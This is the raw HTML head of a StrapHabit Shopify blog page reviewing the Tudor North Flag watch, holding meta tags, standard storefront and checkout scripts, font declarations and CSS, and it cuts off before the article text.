

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://straphabit.com/blogs/straphabit-reviews/tudor-north-flag-watch-review
body_size: 94025
content:
<!doctype html>
<html lang="en"> 
  <head> 
    <link rel="canonical" href="https://straphabit.com/blogs/straphabit-reviews/tudor-north-flag-watch-review"/>
  <title>Tudor North Flag Watch Review 91210N</title>
    
      <meta name="description" content="I fell in love with Tudor&#39;s Black Sheep, the North Flag. Was it a mistake for them to cancel this watch? Click to find out.">
    
    


    <link rel="apple-touch-icon" sizes="180x180" href="//straphabit.com/cdn/shop/files/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd_180x180_crop_center.png?v=1727446701">
    <link rel="icon" type="image/png" sizes="32x32" href="//straphabit.com/cdn/shop/files/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd_32x32_crop_center.png?v=1727446701">
    <link rel="icon" type="image/png" sizes="16x16" href="//straphabit.com/cdn/shop/files/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd_16x16_crop_center.png?v=1727446701">
    <link rel="manifest" href="//straphabit.com/cdn/shop/t/55/assets/site.webmanifest?v=3558635129236287131758805231">
    <meta name="msapplication-TileColor" content="">
    <meta name="theme-color" content=">


  <link rel="preconnect" href="https://use.typekit.net" crossorigin>
  <link rel="dns-prefetch" href="https://use.typekit.net">
   <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="dns-prefetch" href="https://cdn.shopify.com">
<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
  <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">

    <link href="https://static.boostertheme.co" rel="preconnect" crossorigin>
    <link rel="dns-prefetch" href="//static.boostertheme.co">
    <link href="https://theme.boostertheme.com" rel="preconnect" crossorigin>
    <link rel="dns-prefetch" href="//theme.boostertheme.com">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Kgm3w-0Q0i8C4HYNlywKPXqcYhpBQUeFpj5IRa4NwLA">
<meta name="facebook-domain-verification" content="qid704lzrcin68tjfwo3n7xbyc0k5o">
<meta name="facebook-domain-verification" content="3cdop71i16y447b3461hg16jg32cvs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26047184941/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cd8855eb1130f8680752bd92c5d9aac7">
<meta id="in-context-paypal-metadata" data-shop-id="26047184941" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/straphabit-reviews.atom" />
<link rel="alternate" hreflang="x-default" href="https://straphabit.com/blogs/straphabit-reviews/tudor-north-flag-watch-review">
<link rel="alternate" hreflang="en" href="https://straphabit.com/blogs/straphabit-reviews/tudor-north-flag-watch-review">
<link rel="alternate" hreflang="en-CA" href="https://straphabit.com/en-ca/blogs/straphabit-reviews/tudor-north-flag-watch-review">
<link rel="alternate" hreflang="en-GB" href="https://straphabit.com/en-gb/blogs/straphabit-reviews/tudor-north-flag-watch-review">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=26047184941" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26047184941,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26047184941","merchantName":"StrapHabit","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"StrapHabit","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cd8855eb1130f8680752bd92c5d9aac7","betas":["rich-media-storefront-analytics"],"domain":"straphabit.com","predictiveSearch":true,"shopId":26047184941,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "straphabit.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"strap-habit-new\/prod ppm_25\/9\/25","id":144759357593,"schema_name":"Booster-7.1.0","schema_version":"7.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "straphabit.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["","?company_id=RKsfn2\u0026shop=straphabit.myshopify.com","\/\/backinstock.useamp.com\/widget\/95940_1767161132.js?category=bis\u0026v=6\u0026shop=straphabit.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26047184941,"offset":-18000,"reqid":"b1ccf9ff-aeac-4405-8def-3dae48aa0290-1769371643","pageurl":"straphabit.com\/blogs\/straphabit-reviews\/tudor-north-flag-watch-review","s":"articles-556868796569","u":"4d9f90a3239a","p":"article","rtyp":"article","rid":556868796569};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//straphabit.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//straphabit.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://straphabit.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://straphabit.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><link rel="preload" href="https://use.typekit.net/tdc1bru.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://use.typekit.net/tdc1bru.css"></noscript>

    <style>
              @font-face {
  font-family: Saira;
  font-weight: 700;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/saira/saira_n7.3f7362bcb0699c03fde052e2621337039e9f1b79.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/saira/saira_n7.5b21ceea0d81b522e5146f598a5b761af26c639c.woff") format("woff");
font-display: swap;}
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
font-display: swap;}
     @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
font-display: swap;}
     @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
font-display: swap;}
 :root{--baseFont: Montserrat, sans-serif;--titleFont: "allumi-std", sans-serif;--smallFontSize: 10px;--baseFontSize: 12px;--mediumFontSize: 20px;--mediumSubtitleFontSize: 16.0px;--bigFontSize: 48px;--headingFontSize: 20px;--subHeadingFontSize: 18px;--bodyBackgroundColor: #ffffff;--textColor:  #191d21;--titleColor: #202626;--secondaryBodyBackgroundColor: #EFEFEF;--secondaryTextColor: #686363;--linkColor: #383838;--gLinkColor: #383838;--accentColor: #e59700;--accentColor005: rgba(229, 151, 0, 0.05);--accentColor01: rgba(229, 151, 0, 0.1);--accentColor025: rgba(229, 151, 0, 0.25);--accentColor05: rgba(229, 151, 0, 0.5);--accentColor075: rgba(229, 151, 0, 0.75);--accentTextColor: #383838;--secondaryAccentColor: #ffffff;--secondaryAccentTextColor: #000000;--disabledBackgroundColor: ;--disabledTextColor: ;--alertColor: #da2e44;--alertColor005: rgba(218, 46, 68, 0.05);--borderRadius: 21px;--borderRadiusSmall: 0px;--cardPadding: 10px;--maxwidth:1440px;;--inputFill: #EFEFEF;--inputContent: #000000}*{box-sizing:border-box;backface-visibility:hidden}html{-webkit-text-size-adjust:100%}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none;max-width:100%;height:auto}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;background:var(--inputFill);color:var(--inputContent);border:1px solid #e2e2e2;border-radius:var(--borderRadiusSmall)}button:hover,select:hover{cursor:pointer}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}:focus{outline:0}select:focus,input:focus{border:1px solid darken(#e2e2e2, 20%)}[class^="col"] p{width:100%}.container-fluid,.container{margin-right:auto;margin-left:auto}.row-container{margin:auto auto}.row{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.row.reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.col.reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.hide{display:none !important}.col-min,.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-offset-0,.col-offset-1,.col-offset-2,.col-offset-3,.col-offset-4,.col-offset-5,.col-offset-6,.col-offset-7,.col-offset-8,.col-offset-9,.col-offset-10,.col-offset-11,.col-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-min{max-width:100%}.col{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-offset-0{margin-left:0}.col-offset-1{margin-left:8.33333333%}.col-offset-2{margin-left:16.66666667%}.col-offset-3{margin-left:25%}.col-offset-4{margin-left:33.33333333%}.col-offset-5{margin-left:41.66666667%}.col-offset-6{margin-left:50%}.col-offset-7{margin-left:58.33333333%}.col-offset-8{margin-left:66.66666667%}.col-offset-9{margin-left:75%}.col-offset-10{margin-left:83.33333333%}.col-offset-11{margin-left:91.66666667%}.start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;justify-items:flex-start;text-align:left;text-align:start}.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;justify-items:center;text-align:center}.end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;justify-items:flex-end;text-align:right;text-align:end}.top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;align-content:flex-start}.middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center;align-content:center}.bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;align-content:flex-end}.around{-ms-flex-pack:distribute;justify-content:space-around}.between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media only screen and (min-width: 600px){.col-sm-min,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83